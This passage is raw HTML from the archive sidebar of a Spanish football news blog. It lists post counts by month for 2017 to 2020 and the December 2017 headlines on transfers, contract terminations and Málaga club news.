<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-celta-de-vigo-rescinde-martin-fuentes.html'>Oficial: Celta B, rescinde Martín Fuentes</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-formentera-miguel-ledesma-nuevo-preparador-fisico.html'>Oficial: Formentera, Miguel Ledesma nuevo preparad...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-asi-afectaria-el-descenso-segunda.html'>Málaga, así afectaría el descenso a Segunda</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-new-york-city-fc-firma-jesus.html'>Oficial: El New York City FC firma a Jesús Medina</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-elche-ficha-josan.html'>Oficial: El Elche ficha a Josan</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-cierra-el-2017-con-uno-de-sus-peores-anos.html'>El Málaga cierra el 2017 con uno de sus peores años</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-entrenamiento-para-despedir-el-2017.html'>Málaga, entrenamiento para despedir el 2017</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/gustavo-diaz-club-leon-cecchini-se-perdera-4-6-partidos.html'>Gustavo Díaz - Club León -: &quot;Cecchini se perderá d...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-albacete-rescinde-contrato-jose-fran.html'>Oficial: Albacete, rescinde contrato José Fran</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-albacete-rescinde-contrato-josan.html'>Oficial: Albacete, rescinde contrato Josan</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-nottingham-forest-despedido-warburton.html'>Oficial: Nottingham Forest, despedido Warburton</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-dinamo-moscu-renueva-sow.html'>Oficial: El Dinamo Moscú renueva a Sow</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-descansa-manana-y-vuelve-el-dia-2-de-enero.html'>El Málaga descansa mañana y vuelve el día 2 a los ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/betis-estadio-deportivo-un-record-de-longevidad.html'>Betis, Estadio Deportivo: &quot;Un récord de.... longev...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-el-betis-piensa-en-jony.html'>Málaga, el Betis piensa en Jony</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-esta-pendiente-de-remy.html'>El Málaga está pendiente de Rémy</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-entrena-hoy-las-1030-horas-ciudad-de-malaga.html'>El Málaga entrena hoy a las 10:30 horas</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/betis-estadio-deportivo-horas-claves-por-rogel.html'>Betis, Estadio Deportivo: &quot;Horas claves por Rogel&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/allardyce-sandro-no-se-ha-adaptado-la-premier.html'>Allardyce: &quot;Sandro no se ha adaptado a la Premier&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/los-mejores-momentos-de-2017-protagonizan-la-noche-vieja-en-gol.html'>Los mejores momentos de 2017 protagonizan la Noche...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/serie-20172018-programacion-de-la-jornada-19.html'>Serie A 2017/2018, programación de la jornada 19</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/premier-league-20172018-clasificacion-y-resultados-de-la-jornada-20.html'>Premier League 2017/2018, clasificación y resultad...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-espera-ofrecimientos-para-el-ataque.html'>El Málaga espera ofrecimientos para el ataque</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/premier-league-2017-2018-programacion-de-la-jornada-20.html'>Premier League 2017-2018, programación de la jorna...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-velez-sarsfield-firma-guido-mainero.html'>Oficial: Vélez Sarsfield, firma Guido Mainero</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-eibar-cede-galvez-las-palmas.html'>Oficial: El Eibar cede a Gálvez a Las Palmas</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-y-huesca-estarian-tras-los-pasos-de-r-castro.html'>Málaga y Huesca estarían tras los pasos de Rubén C...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-rayo-vallecano-renueva-hasta-2020-a-trejo.html'>Oficial: El Rayo Vallecano renueva hasta 2020 a Trejo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-toledo-rescinde-contrato-esteve.html'>Oficial: Toledo, rescinde contrato Esteve</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-michel-recupera-efectivos-en-el-entrenamiento-de-hoy.html'>Málaga, Míchel recupera efectivos en el entrenamie...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/buffon-juventus-muy-probablemente-me-retire-al-final-de-temporada.html'>Buffon - Juventus -: &quot;Muy probablemente me retirar...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/joaquin-betis-hoy-es-un-dia-especial.html'>Joaquín - Betis -: &quot;Hoy es un día especial&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-manana-entrenamiento-partir-de-las-10-30-horas.html'>Málaga, mañana entrenamiento a partir de las 10:30...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/de-la-torre-el-malaga-debe-aprovechar-el-mercado-de-invierno.html'>De la Torre: &quot;El Málaga debe aprovechar el mercado...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-jugara-un-amistoso-el-4-de-enero-frente-al-hamburgo.html'>El Málaga jugará un amistoso el 4 de enero frente ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/weligton-sobre-el-malaga-todos-estamos-sufriendo.html'>Weligton, sobre el Málaga: &quot;Todos estamos sufriendo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-burgos-firma-cedido-anacker.html'>Oficial: El Burgos firma cedido a Anacker</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-gonen-tiene-permiso-para-buscar-su-salida.html'>Málaga, Gönen tiene permiso para buscar su salida</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-sevilla-acuerdo-por-montella.html'>Oficial: Sevilla, acuerdo por Montella</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/betis-estadio-deportivo-joaquin-forever.html'>Betis, Estadio Deportivo: &quot;Joaquín forever&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-abqar-es-la-nota-positiva-del-entrenamiento.html'>Málaga, Abqar es la nota positiva del entrenamiento</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/la-league-lo-emite-bein-sports.html'>La A &#8211; League lo emite BeIN Sports</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/la-serie-protagonista-del-ultimo-fin-de.html'>La Serie A, protagonista del último fin de semana ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-atletico-de-madrid-despide-el-ano-en-gol.html'>El Atlético de Madrid despide el año en GOL</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-uganda-desabre-es-nuevo-seleccionador.html'>Oficial: Uganda, Desabre es nuevo seleccionador</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-malaga-cecchini-cedido-club-leon.html'>Oficial: Málaga, Cecchini cedido a Club León</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/michel-malaga-creeis-que-los-jugadores-lo-hacen-aposta.html'>Míchel - Málaga -: &quot;&#191;Creéis que los jugadores lo h...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-cartagena-rescinde-marco-farisato.html'>Oficial: Cartagena, rescinde Marco Farisato</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-guadalupe-firma-angloma-como-seleccionador.html'>Oficial: Guadalupe firma a Angloma como seleciconador</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/kameni-sobre-el-malaga-los-jugadores-estan-tocados.html'>Kameni, sobre el Málaga: &quot;Los jugadores están toca...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-un-centenar-de-personas-carga-contra-michel-al-thani-y-jugadores.html'>Málaga, un centenar de personas carga contra Míche...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-ajax-contrata-al-tecnico-ten-hag.html'>Oficial: El Ajax contrata al técnico Ten Hag</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-swansea-city-ficha-al-tecnico-carvalhal.html'>Oficial: El Swansea City ficha al técnico Carvalhal</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-concentracion-en-el-ciudad-de-malaga-para-el-michel-vete-ya.html'>Málaga, concentración en el Ciudad de Málaga para ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-vuelve-manana-entrenar-de-tarde.html'>El Málaga vuelve mañana a entrenar de tarde</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-empezara-en-enero-las-obras-de-la-academia.html'>El Málaga empezará en enero las obras de la Academia</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-cd-rincon-rescinde-pepe-capitan.html'>Oficial: CD Rincón, rescisión de Pepe Capitán</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-betis-renueva-hasta-2020-a-joaquin.html'>Oficial: El Betis renueva hasta 2020 a Joaquín</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-acuerdo-para-la-cesion-de-cecchini-a-club-leon.html'>Málaga, acuerdo para la cesión de Cecchini a Club ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-consigue-25-millones-de.html'>El Málaga consigue 2,75 millones de beneficios en ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/betis-estadio-deportivo-acelera-para.html'>Betis, Estadio Deportivo: &quot;Acelera para traer al c...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-roberto-podra-jugar-ante-el-espanyol.html'>Málaga, Roberto podrá jugar ante el Espanyol</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-juankar-sera-operado-el-2-de-enero.html'>Málaga, Juankar será operado el 2 de enero</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-liverpool-cierra-el-fichaje.html'>Oficial: El Liverpool cierra el fichaje de Van Dijk</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-las-palmas-ficha-penalba.html'>Oficial: Las Palmas ficha a Peñalba</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/liga-santander-20172018-horarios-confirmados-de-la-jornada-21.html'>Liga Santander 2017/2018, horarios confirmados de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-malaga-entrena-hoy-las-1700.html'>El Málaga entrena hoy a las 17:00</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/betis-estadio-deportivo-canales-en-el-mercado.html'>Betis, Estadio Deportivo: &quot;Canales, en el mercado&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/torrecilla-sporting-sobre-jony-su-llegada-depende-de-el-mismo.html'>Torrecilla - Sporting - sobre Jony: &quot;Su llegada de...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-madrid-barca-se-convierte-en-el-partido-mas-visto.html'>El Madrid &#8211; Barça se convierte en el partido más v...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-antofagasta-dimite-larcamon-como-tecnico.html'>Oficial: Antofagasta, dimite Larcamón como técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-la-academia-sigue-en-stand-by.html'>Málaga, La Academia sigue parada</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/la-seleccion-andaluza-sub-21-jugara-ante-loja-fs-el-28-de-diciembre.html'>La Selección Andaluza Sub-21 FSF jugará ante Loja ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-middlesbrough-firma-al-tecnico-tony-pulis.html'>Oficial: El Middlesbrough firma al técnico Tony Pulis</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-husillos-ya-esta-la-caza-de-un-9.html'>Málaga, Husillos ya está a la caza de un 9</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/Liga-santander-20172018-horarios-de-la-jornada-20.html'>Liga Santander 2017/2018, horarios confirmados de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-michel-ya-esta-senalado.html'>Málaga, Michel ya esta señalado</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/betis-estadio-deportivo-sergio-leon-y-ruben-en-el-top-10-del-ano.html'>Betis, Estadio Deportivo: &quot;Sergio León y Rubén, en...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-alanyaspor-destituido-susic.html'>Oficial: Alanyaspor, destituido Susic</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/atletico-malagueno-y-malaga-femenino-son-la-alegria-del-2017.html'>Atlético Malagueño y Málaga Femenino son la alegrí...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/laliga-1-2-3-2017-2018-resultados-y-clasificacion-de-la-jornada-20.html'>LaLiga 1|2|3 2017/2018, clasificación y resultados...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/liga-santander-2017-2018-clasificacion-y-resultados-de-la-jornada-17.html'>Liga Santander 2017/2018, clasificación y resultad...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-palestino-firma-kirby-y-matias-campos.html'>Oficial: Palestino firma a Kirby y Matías Campos</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-atletico-baleares-firma-hugo-diaz.html'>Oficial: El Atlético Baleares firma a Hugo Díaz</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-kasimpasa-se-interesa-por-gonen.html'>El Kasimpasa se interesa por Gönen</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/sevilla-blanc-descarta-entrenar-hasta-junio.html'>Sevilla, Blanc descarta entrenar... hasta junio</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/javier-fernandez-sporting-tampoco-cierra-la-puerta-al-regreso-de-jony.html'>Javier Fernández - Sporting - tampoco cierra la pu...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-colorado-rapids-llega-cedido-edgar-castillo.html'>Oficial: Colorado Rapids, llega cedido Edgar Castillo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-el-sparta-rotterdam-firma-al-tecnico-advocaat.html'>Oficial: El Sparta Rotterdam firma al técnico Advo...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-historias-malaguistas-por-navidad.html'>Málaga, historias malaguistas por Navidad</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/jony-malaga-me-gustaria-volver-al-sporting.html'>Jony - Málaga -: &quot;Me gustaría volver al Sporting&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-y-villarreal-tras-los-pasos-de-bennasser.html'>Málaga y Villarreal tras los pasos de Bennasser</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-falta-pegada-arriba-y-juego.html'>Málaga, falta juego y pegada arriba</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/al-thani-malaga-no-os-preocupeis-michel-y-los-jugadores-volveran-mas-fuertes.html'>Al-Thani - Málaga -: &quot;No os preocupéis, Míchel y l...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/ofiical-el-toronto-fc-ficha-akinola.html'>Ofiical: El Toronto FC ficha a Akinola</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-uniao-de-madeira-firma-miguel-lourenco.html'>Oficial: Uniao de Madeira, firma Miguel Lourenço</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-betis-vuelve-perdir-el-transfer-de-ruben-castro.html'>El Betis vuelve a perdir el transfer de Rubén Castro</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/el-betis-termina-el-ano-en-el-lugar-14.html'>El Betis termina el año en el lugar 14</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/oficial-puebla-ficha-chumacero.html'>Oficial: Puebla ficha a Chumacero</a></li>
<li><a href='https://www.nuevofutbol.com/2017/12/malaga-cecchini-con-ofertas-de-mexico-y-argentina.html'>Málaga, Cecchini con ofertas de México y Argentina</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
